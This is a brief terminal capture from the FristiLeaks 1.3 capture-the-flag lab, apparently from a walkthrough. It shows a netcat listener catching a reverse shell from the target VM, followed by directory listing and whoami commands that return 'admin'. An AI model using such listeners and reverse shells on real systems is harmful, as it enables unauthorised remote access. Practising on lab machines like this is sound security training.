 ~/Documentos/fristileaks-1.3 ✔ nc -nvlp 8000
listening on [any] 8000 ...
ls
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.5] 39512
sh: no job control in this shell
sh-4.1$ ls
cat
chmod
cronjob.py
cryptedpass.txt
cryptpass.py
df
echo
egrep
grep
ps
whoisyourgodnow.txt
sh-4.1$ whoami
whoami
admin